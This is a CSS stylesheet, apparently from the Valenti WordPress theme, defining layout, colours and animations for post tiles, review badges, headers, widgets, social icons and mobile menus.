.drop-it .tile-design-4 .secondary-img,
.drop-it .tile-design-4 .lets-review-api-wrap {
  display: none !important;
}

.tile-design-4 {
  color: #fff;
}

.tile-design-4 .icon-base-3 {
  left: 0;
}

.tile-design-4 a {
  color: #fff;
}

.tile-design-4 .meta {
  bottom: auto !important;
  top: 50%;
  transform: translatey(-50%);
  text-align: center;
}

.tile-design-4 .media-icon {
  position: relative;
  display: inline-block;
  margin-top: 10px;
}

.tile-design-4 .icon-base-2 {
  bottom: auto;
  color: #111;
}

.tile-design-4 .icon-base-2 .icon-bg {
  border-radius: 50%;
  background: white;
}

.tile-design-4 .icon-base-2 i {
  color: #111;
}

.icon-base-1 {
  color: #161616;
  text-align: center;
}

.icon-base-1 i {
  color: #161616;
}

.icon-base-1 .icon-bg {
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.9);
}

.icon-base-1:hover .icon-bg {
  transform: scale(1.1, 1.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
}

.icon-base-1.media-icon.center-abs:hover {
  transform: translate(-50%, -50%) scale(1.1, 1.1);
}

.preview-grid:not(.tile-design-4) .icon-base-1,
.preview-slider:not(.tile-design-4) .icon-base-1,
.preview-classic .icon-base-1 {
  left: 50%;
  top: 50%;
  margin-top: -20px;
  margin-left: -20px;
}

.preview-thumbnail .media-icon:not(.icon-base-3) {
  left: 50%;
  top: 50%;
}

.preview-thumbnail .lr-api-has-icons {
  display: none;
}

.preview-thumbnail .icon-size-xs:not(.icon-base-3) {
  margin-top: -15px;
  margin-left: -15px;
}

.preview-thumbnail .icon-base-3 {
  top: 0;
  left: 0;
}

.preview-thumbnail .mask .byline + a + .icon-base-3 {
  top: auto;
  bottom: 0;
  left: 0;
}

.preview-thumbnail .price {
  font-size: 12px;
}

.price {
  margin-top: 5px;
}

.media-icon,
.duration,
.playing-msg,
.icon-bg {
  transition: all 0.3s cubic-bezier(0.3, 0.4, 0.5, 1);
}

.media-icon.center-abs {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

/*------------------------------------------------------------------
[ Valenti Blocks]
*/
.contains-blocks-wrap + .contains--sb {
  margin-top: -30px;
}

.contains-blocks-wrap + .contains--sb .contains-blocks {
  margin-top: 30px;
}

.block {
  counter-reset: block;
}

.block article {
  counter-increment: block;
}

.preview-thumbnail {
  width: 100%;
}

.counter {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  text-align: center;
  height: 30px;
  width: 30px;
  line-height: 30px;
  display: block;
  font-size: 12px;
  color: #fff;
  background: #111111;
}

.counter:before {
  content: counter(block);
}

.entry-content .block-wrap .title {
  font-size: 18px;
  margin: 15px 0 0;
}

.entry-content .block-wrap .price {
  margin-bottom: 0;
}

.block-wrap {
  width: 100%;
  display: block;
}

.block-wrap img {
  margin-bottom: 0;
}

.block-wrap .preview-thumbnail .lets-review-api-wrap {
  width: 30px;
  height: 25px;
}

.block-wrap .preview-thumbnail .lets-review-api-wrap .lets-review-final-score {
  font-size: 12px;
}

.block-wrap .preview-thumbnail .lets-review-api-wrap .lets-review-subtitle {
  display: none;
}

.block-wrap.side-spacing--off {
  padding-left: 0;
  padding-right: 0;
}

.block-wrap .block-inner-style {
  margin-bottom: 30px;
}

.block-wrap-custom .block {
  padding: 15px;
}

.block-wrap-custom.block-skin-4 .block {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}

.block--with-bg .block {
  padding: 15px;
}

.block--with-bg .block + .pagination:not(.inf-loaded) {
  padding: 15px;
}

.block--with-bg .pagination + .block {
  padding-top: 0;
}

.block--with-bg.block-half.block-wrap-43 .block, .block--with-bg.block-half.block-wrap-45 .block {
  padding-top: 0;
}

.block--with-bg.block-wrap-2 .block {
  padding-top: 0;
}

.block--with-bg .oversized__mask .mask, .block--with-bg.block-wrap-2 .mask {
  width: calc(100% + 30px);
  margin-left: -15px;
}

.block--with-bg.block-wrap-grid .block {
  padding: 0;
}

.block-wrap-d .block {
  padding-top: 10px;
}

.block-wrap-g .block {
  padding-bottom: 30px;
}

.preview-2 {
  flex: 0 0 100% !important;
}

.preview-thumbnail {
  width: 100%;
  align-items: flex-start;
}

.preview-thumbnail .mask {
  flex: 0 0 80px;
  width: 80px;
}

.preview-thumbnail .meta {
  padding-left: 20px;
}

.preview-thumbnail .byline-3 {
  margin-top: 10px;
}

.preview-thumbnail:last-child {
  padding-bottom: 0;
}

.stack .meta {
  padding-top: 15px;
}

.stack .preview--with-bg .meta {
  padding: 20px;
}

.stack.no-fi .meta {
  padding-top: 0;
}

.stack:last-child {
  padding-bottom: 0;
}

.flipped .split-1 .preview-mini-wrap {
  flex-direction: row-reverse;
}

.flipped .split-1 .meta {
  padding-right: 15px;
}

.preview-mini-wrap {
  position: relative;
  width: 100%;
}

.split-design-1 .preview-mini-wrap {
  align-items: center;
}

.split-design-2 .preview-mini-wrap {
  align-items: flex-start;
}

.split-1 .preview-mini-wrap {
  display: flex;
}

.block-wrap-grid {
  overflow: hidden;
  position: relative;
}

.block-wrap-grid .block .mask {
  background: #0d0d0d;
  height: 100%;
  width: 100%;
}

.grid-spacing {
  border-right: 0 solid transparent;
  border-top: 0 solid transparent;
}

.preview-grid.preview-classic {
  border: 0;
}

.preview-grid:not(.has-post-thumbnail) .meta {
  position: relative;
}

.preview-grid .mask {
  padding-bottom: 66.6%;
  z-index: 1;
}

.preview-grid,
.preview-slider {
  position: relative;
  overflow: hidden;
  border-color: #fff;
}

.preview-grid.product img,
.preview-slider.product img {
  opacity: 0.7;
}

.preview-grid .mask img,
.preview-grid .mask picture,
.preview-slider .mask img,
.preview-slider .mask picture {
  position: absolute;
  left: 0;
  top: 0;
}

.preview-grid .meta,
.preview-slider .meta {
  position: absolute;
  pointer-events: none;
}

.preview-grid .meta .byline,
.preview-slider .meta .byline {
  margin: 0;
}

.preview-grid .meta .title-wrap + *,
.preview-slider .meta .title-wrap + * {
  margin-top: 10px;
}

.preview-grid:after,
.preview-slider:after {
  position: absolute;
  content: '';
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #0d0d0d;
  transition: 0.3s;
  pointer-events: none;
}

.preview-grid.tile-overlay--2:after,
.preview-slider.tile-overlay--2:after {
  opacity: 0;
}

.preview-grid.tile-overlay--2 .meta:after,
.preview-slider.tile-overlay--2 .meta:after {
  position: absolute;
  content: '';
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  background-color: #161616;
  transition: 0.3s;
  pointer-events: none;
}

.preview-grid.tile-overlay--gradient .meta:after,
.preview-slider.tile-overlay--gradient .meta:after {
  background-color: transparent !important;
  background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.65) 100%);
}

.preview-grid .meta .title,
.preview-grid .meta .byline,
.preview-slider .meta .title,
.preview-slider .meta .byline {
  color: #fff;
}

.preview-grid .meta .title a,
.preview-grid .meta .byline a,
.preview-slider .meta .title a,
.preview-slider .meta .byline a {
  color: #fff;
}

.preview-grid .meta .price,
.preview-slider .meta .price {
  color: #fff;
}

.preview-grid .meta .price ins,
.preview-slider .meta .price ins {
  color: #fff;
}

.preview-classic {
  flex: 0 0 100%;
  width: 100%;
}

.preview-classic .price {
  font-size: 15px;
  margin-top: 5px;
}

.preview-classic .star-rating {
  margin-top: 3px;
}

.preview-classic.split:last-child {
  padding-bottom: 0;
}

.cb-style-1 .cb-meta {
  text-align: center;
}

.cb-style-1 .cb-meta .cb-post-title {
  margin: 0;
}

.cb-style-1 .cb-meta .byline {
  color: #777;
}

.cb-style-1 .cb-mask {
  line-height: 0;
  margin-bottom: 15px;
  background: #000;
}

.cb-style-1 .cb-mask img {
  min-width: 100%;
}

.cb-meta-style-1 .mask img,
.cb-meta-style-5 .mask img {
  opacity: 1;
}

.cb-meta-style-1 .meta,
.cb-meta-style-5 .meta {
  padding: 30px;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  transition: background 0.35s;
}

.cb-meta-style-1 .meta .title a,
.cb-meta-style-5 .meta .title a {
  color: #fff;
}

.cb-meta-style-5 .meta {
  padding: 40px 20px 20px;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  text-align: center;
}

.cb-meta-style-1.cb-s .meta {
  padding: 15px 20px;
}

.cb-meta-style-2 {
  position: relative;
}

.cb-meta-style-2 .meta {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  width: 100%;
  text-align: center;
  padding: 0 20px;
}

.cb-meta-style-1.cb-s.cb-meta-style-3 .meta {
  padding: 20px 15px;
}

.cb-meta-style-3 .meta {
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
}

.cb-meta-style-4 .meta {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
  padding: 15px;
  text-align: center;
}

.block-wrap-da {
  text-align: center;
}

.block-wrap-da img {
  vertical-align: top;
}

.block-wrap-da .small-print {
  text-transform: uppercase;
  color: #bbb;
}

.small-print {
  margin-top: 10px;
  font-size: 8px;
}

/*------------------------------------------------------------------
[ Reviews ]
*/
.lets-review-api-wrap {
  z-index: 1;
}

.valenti-review-2.lets-review-api-wrap {
  width: 38px;
  height: 30px;
}

.valenti-review-2.lets-review-api-wrap .lets-review-subtitle {
  display: none;
}

.valenti-review-2.lets-review-api-wrap .lets-review-final-score {
  font-size: 14px;
}

.lr-api-has-icons {
  opacity: 1;
}

.lr-api-has-icons .lets-review-api-score-box {
  display: flex;
  align-items: center;
  height: 100%;
  justify-content: center;
  flex-wrap: wrap;
}

.lr-api-has-icons .lets-review-final-score {
  line-height: 0 !important;
  position: relative;
  font-size: 13px;
}

.lr-api-has-icons .lets-review-final-score i, .lr-api-has-icons .lets-review-final-score img {
  margin: 0 1px;
}

.lr-api-has-icons .lets-review-final-score img {
  max-width: 16px;
}

.lr-api-has-icons.lr-api-wrap-has-subtitle .lets-review-api-score-box {
  flex-direction: column;
}

.lr-api-has-icons.lr-api-wrap-has-subtitle .lets-review-final-score {
  margin-top: 3px;
}

.lr-api-has-icons:not(.lr-api-wrap-has-subtitle) {
  height: 36px !important;
  width: 85px !important;
}

/*------------------------------------------------------------------
[ Animations ]
*/
.tipi-spin {
  position: relative;
}

.tipi-spin:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 3px solid #fff;
  border-left-color: transparent !important;
  border-right-color: transparent !important;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  margin-top: -28px;
  z-index: 2;
  transition: opacity 0.3s;
  margin-left: -28px;
  animation: fullspin 1s infinite ease-out;
}

.tipi-spin.tipi-row-inner-style:before {
  opacity: 1;
  border-color: #111;
}

.tipi-spin-dark:before {
  border-color: #111;
}

.loading > * {
  opacity: 0.35;
}

.content-lwa .loading {
  opacity: 0.35 !important;
}

.content-lwa .loading > * {
  opacity: 1;
}

.img-ani-base .mask {
  overflow: hidden;
}

.img-ani-base .fi-bg,
.img-ani-base .mask img {
  transition: transform 1s ease, opacity 0.5s ease;
}

@keyframes swing {
  0%,
  100% {
    transform: rotate(30deg);
  }
  50% {
    transform: rotate(-30deg);
  }
}

@keyframes fullspin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.img-color-base img {
  transition: all 0.3s cubic-bezier(0.3, 0.4, 0.5, 1) !important;
}

.img-color-hover-1:hover img {
  filter: none;
}

.img-color-2 img,
.img-color-hover-2:hover img {
  filter: grayscale(1);
}

.img-color-3 img,
.img-color-hover-3:hover img {
  filter: blur(3px);
}

.img-color-4 img,
.img-color-hover-4:hover img {
  filter: sepia(1);
}

.img-color-content .mask:after,
.img-color-content .mask:before {
  content: '';
  mix-blend-mode: darken;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  pointer-events: none;
  transition: 0.3s;
  z-index: 2;
}

.img-color-content .mask:after {
  opacity: 0;
  z-index: 1;
}

.img-color-11 .mask:before {
  background: blue;
}

.img-color-12 .mask:before {
  background: red;
}

.img-color-13 .mask:before {
  background: yellow;
}

.img-color-hover-11 .mask:after {
  background: blue;
}

.img-color-hover-12 .mask:after {
  background: red;
}

.img-color-hover-13 .mask:after {
  background: yellow;
}

.img-color-hover-base.preview-grid:hover .mask:after,
.img-color-hover-base.preview-slider:hover .mask:after,
.img-color-hover-base.preview-classic .mask:hover:after,
.img-color-hover-base.cta-tile:hover .mask:after {
  opacity: 1;
}

.img-color-hover-base.preview-grid:hover .mask:before,
.img-color-hover-base.preview-slider:hover .mask:before,
.img-color-hover-base.preview-classic .mask:hover:before,
.img-color-hover-base.cta-tile:hover .mask:before {
  opacity: 0;
}

/*------------------------------------------------------------------
[ Entry Content ]
*/
.entry-content-wrap p {
  margin-bottom: 1em;
}

.with--dropcap .entry-content > p:first-of-type:first-letter {
  font-size: 6em;
  font-weight: 700;
  float: left;
  line-height: 1;
  margin: 0 20px 0 0;
  color: #333;
}

/*------------------------------------------------------------------
[ Archives ]
*/
.builder-container {
  background-color: transparent;
}

.builder-container > section:first-child .block-wrap:first-child:not(.block-wrap-grid) {
  margin-top: 30px;
}

.builder-container section {
  display: flex;
  flex-wrap: wrap;
}

.error404 .main {
  padding-bottom: 90px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  float: none;
}

.error404 .main h1 {
  color: #b3b3b3;
  text-transform: uppercase;
}

.error404 .main .cloud-404 {
  margin-top: 45px;
}

/*------------------------------------------------------------------
[X. Header]
*/
.header,
.secondary-menu-wrap {
  position: relative;
  z-index: 2;
}

.logo-area {
  padding-top: 10px;
  padding-bottom: 10px;
}

.header-skin-1 .bg-area {
  background: #fff;
}

.header-skin-2 .bg-area {
  background: #161616;
}

.header-skin-1.stuck .bg-area,
.header-skin-1.slidedown .bg-area {
  background: rgba(255, 255, 255, 0.9);
}

.header-skin-2.stuck .bg-area,
.header-skin-2.slidedown .bg-area {
  background: #161616;
}

.block-da img {
  vertical-align: top;
}

.block-da .small-print {
  color: #bbb;
}

.horizontal-menu .drop,
.horizontal-menu > li > a,
.horizontal-menu .logo-main-menu a {
  display: inline-block;
}

.logo-main-wrap-center {
  text-align: center;
  justify-content: center;
}

.logo-main-wrap-center .tipi-flex-right {
  text-align: center;
}

.logo-h1 {
  line-height: 0;
}

.main-navigation {
  position: relative;
}

.menu-icon-style-3 .tipi-i-search {
  text-transform: inherit;
}

.main-menu-l .main-navigation {
  text-align: left;
}

.main-menu-l .secondary-wrap .current-date {
  padding-left: 12px;
}

.main-menu-c .main-navigation {
  text-align: center;
}

.menu-icon a:before {
  font-weight: 400 !important;
}

.menu-icon i {
  font-weight: 400 !important;
}

.main-menu-tight .menu-icon {
  float: none !important;
}

.bg-area > *,
.bg-area .bg-area-inner > * {
  position: relative;
  z-index: 11;
}

.bg-area > .splitter {
  z-index: 12;
  position: absolute;
}

.bg-area .background {
  z-index: 0;
  position: absolute;
}

.header-padding.tipi-flex-eq-height {
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}

.logo {
  display: inline-block;
}

.logo-p_menu {
  display: flex;
  align-items: center;
  margin-right: 10px;
}

.block-da-header_top,
.logo-main-wrap-center .block-da {
  width: 100%;
  padding: 30px 0;
  line-height: 1.5;
  text-align: center;
}

.logo-main-wrap-center .header-padding + .block-da {
  padding-top: 10px;
}

.block-da-header_top {
  padding: 15px 20px;
}

/*------------------------------------------------------------------
[ Widgets ]
*/
.valenti-stylish-posts-wrap:not(.rounded-img) .counter {
  border-radius: 0;
}

.valenti-stylish-posts .tipi-row-inner-style {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.valenti-stylish-posts .block-wrap-2 .title {
  font-size: 15px;
}

.valenti-stylish-posts .block-wrap-2 article {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 20px;
}

.valenti-stylish-posts .tipi-s-typo .title-wrap:first-of-type .title {
  padding-top: 15px;
}

.valenti-stylish-posts article:last-of-type {
  margin-bottom: 0;
}

.valenti-stylish-posts .only-filters .load-more-wrap-2 {
  text-align: left;
  margin-bottom: 20px !important;
}

.valenti-stylish-posts .only-filters .filters {
  justify-content: center;
  margin-top: 0;
}

.valenti-stylish-posts .block .stack-1 {
  padding-bottom: 30px;
}

.valenti-stylish-posts .block .stack-1 .title {
  font-size: 15px !important;
}

.rounded-img.valenti-stylish-posts-wrap article:hover .media-tr {
  opacity: 1;
}

.rounded-img.valenti-stylish-posts-wrap .preview-thumbnail .lets-review-api-wrap {
  border-radius: 50%;
  height: 30px;
}

.rounded-img.valenti-stylish-posts-wrap .counter ~ .media-icon {
  display: none;
}

.rounded-img.valenti-stylish-posts-wrap img,
.rounded-img.valenti-stylish-posts-wrap .counter {
  border-radius: 50% !important;
}

.rounded-img.valenti-stylish-posts-wrap .media-tr {
  top: 0 !important;
  left: 0 !important;
  width: 100%;
  height: 100%;
  margin: 0 !important;
  opacity: 0;
}

.rounded-img.valenti-stylish-posts-wrap .media-tr .icon-bg {
  border-radius: 50%;
}

.rounded-img.valenti-stylish-posts-wrap .media-tr:hover .icon-bg {
  transform: none;
}

.rounded-img .mask {
  background-color: transparent !important;
}

.rounded-img img {
  border-radius: 50%;
}

.rounded-img .preview-thumbnail {
  border-bottom: 0;
}

.tabber .widget-title {
  display: none;
}

.tabber .widget-titles {
  margin: 0 0 30px 0;
  justify-content: space-around;
}

.tabber .widget-titles .tab-title {
  font-size: 14px;
  justify-content: center;
  display: inline-flex;
  align-items: center;
  margin: 0;
  width: 100%;
}

.tabber .widget-titles .tab-title:not(.active) {
  border-bottom-color: #ddd;
  color: #999;
}

.tabber .widget-wrap:not(.loaded) .widget {
  display: none;
}

.tabber .widget-wrap:not(.loaded) .widget:first-child {
  display: block;
}

.tabber .loaded .widget:not(.active) {
  display: none;
}

.social-icons-bg .network-bg {
  background: #333;
}

.social-icons-bg .network-facebook {
  background: #3b5998;
}

.social-icons-bg .network-flipboard {
  background: #F52828;
}

.social-icons-bg .network-twitter {
  background: #1da1f2;
}

.social-icons-bg .network-pinterest {
  background: #bd081c;
}

.social-icons-bg .network-youtube {
  background: #ff0000;
}

.social-icons-bg .network-vk {
  background: #4a76a8;
}

.social-icons-bg .network-linkedin {
  background: #0078BA;
}

.social-icons-bg .network-reddit {
  background: #FF4500;
}

.social-icons-bg .network-email {
  background: #222;
}

.social-icons-bg .network-tumblr {
  background: #32506d;
}

.social-icons-bg .network-whatsapp {
  background: #00EC67;
}

.social-icons-bg .network-messenger {
  background: #0084ff;
}

.social-icons-bg .network-youtube {
  background: #dc403c;
}

.social-icons-bg .network-rss {
  background: #e67e21;
}

.social-icons-bg .network-vimeo {
  background: #1ab7ea;
}

.social-icons-bg .network-soundcloud {
  background: #ff8800;
}

.social-icons-bg .network-spotify {
  background: #1db954;
}

.social-icons-bg .network-dribbble {
  background: #ea4c89;
}

.social-icons-bg .network-snapchat {
  background: #fffc00;
}

.social-icons-bg .network-mixcloud {
  background: #52aad8;
}

.social-icons-bg .network-bandcamp {
  background: #629aa9;
}

.social-icons-bg .network-medium {
  background: #00ab6c;
}

.social-icons-bg .network-instagram {
  background: #e1306c;
}

.valenti-widget .retina-image {
  vertical-align: top;
}

.valenti-widget .preview-thumbnail:last-child {
  padding-bottom: 0;
}

.valenti-widget .block-wrap .block-inner-style {
  margin-bottom: 0;
}

.valenti-widget .widget-social-icons ul {
  display: inline-block;
}

.valenti-widget .widget-social-icons ul li {
  display: inline-block;
  line-height: 1;
  text-align: center;
}

.valenti-widget .widget-social-icons ul li a {
  display: inline-block;
  color: #fff;
}

.valenti-widget .widget-social-icons ul li .widget-social-icons-3 {
  color: #000;
}

.valenti-widget .widget-social-icons a {
  margin: 0 20px 20px;
}

.valenti-widget .widget-social-icons .tipi-i-sz-1 {
  margin: 0 10px 20px;
}

.valenti-widget .social-align-0 {
  text-align: center;
}

.valenti-widget .widget-social-icons-3 ul li a {
  color: #161616;
}

.valenti-widget .tipi-i-sz-2 {
  font-size: 24px;
}

.valenti-widget .tipi-i-sz-3 {
  font-size: 40px;
}

.valenti-widget .social-icons-bg a {
  font-size: 26px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  top: 0;
  height: 70px;
  line-height: 70px;
  width: 70px;
  border-radius: 3px;
  position: relative;
  margin: 10px;
  color: white;
}

.valenti-widget .social-icons-bg .tipi-i-sz-2 {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  width: 50px;
}

.valenti-widget .social-icons-bg .tipi-i-sz-1 {
  font-size: 12px;
  height: 35px;
  line-height: 35px;
  width: 35px;
}

/*------------------------------------------------------------------
[Mobile Header]
*/
.site-mob-header {
  position: relative;
  z-index: 10;
}

.site-mob-header .bg-area {
  background: inherit;
  max-width: 100%;
}

.site-mob-header .tipi-i-user {
  font-size: 18px;
}

.site-mob-header .menu-icon-login + .menu-icon-mobile-slide a {
  margin-top: 2px;
}

.site-mob-header .menu-left {
  text-align: left;
  flex: 1;
}

.site-mob-header .logo-mob-wrap {
  text-align: center;
  padding: 0 20px;
}

.site-mob-header .menu-right {
  flex: 1;
  margin-left: auto;
  text-align: right;
  justify-content: flex-end;
}

.site-mob-header .icons-wrap li {
  display: flex;
}

.site-mob-header .icons-wrap li a {
  padding: 0 10px;
  font-size: 18px;
}

.site-mob-header .menu-right-2x {
  justify-content: flex-end;
}

.site-mob-header-1 .logo-main-wrap {
  display: flex;
  justify-content: center;
}

.site-mob-header-1.site-skin-2 .logo-fallback {
  color: #fff;
}

.site-mob-header-2 .logo-main-wrap {
  text-align: left;
}

.site-mob-header-3-logo {
  text-align: center;
  padding: 20px;
}

.site-mob-header-3 .logo-main-wrap {
  background: #fff;
  padding: 25px;
}

.sticky-menu {
  z-index: 50;
  top: 0;
  position: relative;
}

.site-mob-header.sticky-menu {
  width: 100% !important;
}

.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 5;
}

.sticky-menu-2.stuck {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  transform: translate3d(0, -100%, 0);
  transition: 0.3s all;
  will-change: transform;
}

.sticky-menu-2.stuck.active {
  transform: translate3d(0, 0, 0);
}

.still {
  transition: none !important;
}

.sticky-menu-3.slidedown {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  animation: slidedown .3s ease-out forwards;
}

@keyframes tipiMenuSlide {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(calc(60px - 100vw), 0, 0);
  }
}

@keyframes tipiOpa {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes tipiSlideUpOpa {
  from {
    opacity: 0;
    transform: translatey(15px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes tipiSlideLeftOpa {
  from {
    opacity: 0;
    transform: translatex(-15px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes tipiSlideRightOpa {
  from {
    opacity: 0;
    transform: translatex(15px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes tipiSlideDownOpa {
  from {
    opacity: 0;
    transform: translatey(-10px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes aniUpOpa {
  from {
    opacity: 0;
    transform: translatey(60px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes aniLeftOpa {
  from {
    opacity: 0;
    transform: translatex(-60px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes aniRightOpa {
  from {
    opacity: 0;
    transform: translatex(60px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

@keyframes aniDownOpa {
  from {
    opacity: 0;
    transform: translatey(-60px);
  }
  to {
    opacity: 1;
    transform: translatey(0);
  }
}

@keyframes slidedown {
  from {
    transform: translate3d(0, -100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

.admin-bar .mob-menu-wrap .bg-area {
  padding-top: 30px;
}

.mob-menu-wrap {
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 102;
  top: 0;
  left: 0;
  bottom: 0;
  font-size: 18px;
}

.mob-menu-wrap .menu-icon-subscribe {
  font-size: 1rem;
}

.mob-menu-wrap .content-wrap {
  height: 100%;
}

.mob-menu-wrap .open-child {
  float: right;
}

.mob-menu-wrap .open-child i {
  font-size: 1rem;
  font-weight: 700;
  position: relative;
  display: inline-block;
}

.mob-menu-wrap .opened-child {
  height: auto !important;
  position: relative !important;
}

.mob-menu-wrap .content {
  height: 100%;
  padding: 30px 45px;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  overflow: auto;
}

.mob-menu-wrap .content .logo {
  animation-delay: 0.3s;
}

.mob-menu-wrap .content .logo + .menu-icons {
  margin-top: 60px;
}

.mob-menu-wrap .content .mobile-navigation {
  animation-delay: 0.4s;
}

.mob-menu-wrap .content .menu-icons {
  animation-delay: 0.65s;
}

.mob-menu-wrap .vertical-menu {
  margin: auto;
  width: 100%;
  font-size: 18px;
}

.mob-menu-wrap .vertical-menu li {
  margin-bottom: 7px;
  font-weight: 400;
  text-transform: none;
  padding-right: 0;
}

.mob-menu-wrap .vertical-menu > li > .sub-menu {
  font-size: 0.9rem;
  padding-top: 7px;
}

.mob-menu-wrap .mobile-navigation {
  margin-top: 30px;
  margin-bottom: 30px;
  display: flex;
  overflow: auto;
  flex-direction: column;
  flex-grow: 1;
}

.mob-menu-wrap .menu-icons {
  display: flex;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
}

.mob-menu-wrap .menu-icons li {
  margin: 0 5px 10px;
}

.mob-menu-wrap .menu-icons .menu-icon-login a {
  padding-right: 0;
  display: inline-block;
}

.mob-menu-wrap .menu-icons .menu-icon-login img {
  vertical-align: baseline;
}

.mob-menu-wrap .menu-icons .menu-icon-style-3,
.mob-menu-wrap .menu-icons .menu-icon-style-4 {
  display: block;
  margin-bottom: 10px;
}

.mob-menu-wrap .menu-icons .menu-icon-style-3 img,
.mob-menu-wrap .menu-icons .menu-icon-style-4 img {
  vertical-align: middle;
}

.mob-menu-wrap .bg-area {
  height: 100%;
}

.mob-menu-wrap .tipi-close-icon {
  margin-left: auto;
  font-size: 30px;
  line-height: 0;
}

.mob-menu-wrap .content > * {
  opacity: 0;
  transform: translatex(-20px);
}

.admin-bar .mob-menu-wrap .tipi-close-icon {
  top: 52px;
}

.mob-open .mob-menu-wrap .content > * {
  animation-timing-function: ease-out;
  animation-fill-mode: forwards;
  animation-duration: 0.25s;
  animation-name: mobMenuL;
}

.mob-open.site-mob-menu-a-2 .mob-menu-wrap .content > * {
  animation-name: tipiSlideUpOpa;
}

@keyframes mobMenuL {
  from {
    opacity: 0;
    transform: translatex(-20px);
  }
  to {
    opacity: 1;
    transform: translatex(0);
  }
}

.site-mob-menu-2 .mob-menu-wrap {
  text-align: center;
}

.site-mob-menu-2 .mob-menu-wrap .menu-item-has-children > a:first-child {
  margin-left: 15px;
}

.site-mob-menu-2 .mob-menu-wrap .sub-menu {
  text-align: center;
}

.site-mob-menu-2 .mob-menu-wrap .vertical-menu li {
  padding-left: 0;
}

.site-mob-menu-3 .mob-menu-wrap {
  font-size: 15px;
}

.site-mob-menu-3 .mob-menu-wrap .mobile-navigation {
  margin-top: 0;
}

.site-mob-menu-3 .mob-menu-wrap .tipi-close-icon {
  color: #111;
  border-radius: 50%;
  padding: 10px;
  background: rgba(255, 255, 255, 0.9);
  font-size: 15px;
}

.site-mob-menu-3 .mob-menu-wrap .content-wrap {
  padding: 25px;
  background: rgba(0, 0, 0, 0.9);
  height: 40vh;
  color: #fff;
  position: absolute;
  bottom: 15px;
  width: calc(100% - 30px);
  left: 15px;
}

.site-mob-menu-3 .mob-menu-wrap .content-wrap a {
  color: #fff;
}

.site-mob-menu-3 .mob-menu-wrap .content {
  padding: 0;
}

.site-mob-menu-3 .mob-menu-wrap .menu-icons {
  padding-top: 15px;
  margin-bottom: -15px;
}

.site-mob-menu-3 .mob-menu-wrap .logo-mobile-menu {
  position: fixed;
  top: 30px;
  left: 30px;
}

.site-mob-menu-3 .mob-menu-wrap .mobile-navigation {
  justify-content: flex-start;
}

.site-mob-menu-4 .mob-menu-wrap .mobile-navigation {
  margin-top: 0;
  padding-top: 30px;
}

.site-mob-menu-4 .mob-menu-wrap .tipi-close-icon {
  top: 30px;
}

.site-mob-menu-4 .mob-menu-wrap .menu-mobile li,
.site-mob-menu-4 .mob-menu-wrap .menu-icons,
.site-mob-menu-4 .mob-menu-wrap .logo-mobile-menu {
  padding: 15px 20px;
  margin: 0;
}

.site-mob-menu-4 .mob-menu-wrap .menu-mobile li,
.site-mob-menu-4 .mob-menu-wrap .logo-mobile-menu {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.site-mob-menu-4 .mob-menu-wrap .sub-menu {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: 15px;
}

.site-mob-menu-4 .mob-menu-wrap .sub-menu li:last-of-type {
  border-bottom: 0;
  padding-bottom: 0;
}

.site-mob-menu-4 .mob-menu-wrap .content {
  padding-left: 0;
  padding-right: 0;
}

.site-mob-menu-4 .mob-menu-wrap .menu-icons {
  padding-bottom: 5px;
}

.site-mob-menu-4 .mob-menu-wrap .logo-mobile-menu {
  width: 100%;
  padding-top: 0;
  padding-bottom: 30px;
}

.site-mob-menu-4 .mob-menu-wrap.site-skin-1 .menu-mobile li,
.site-mob-menu-4 .mob-menu-wrap.site-skin-1 .logo-mobile-menu {
  border-bottom: 1px solid #f1f1f1;
}

.site-mob-menu-a-1 .mob-menu-wrap {
  transform: translateX(100%);
}

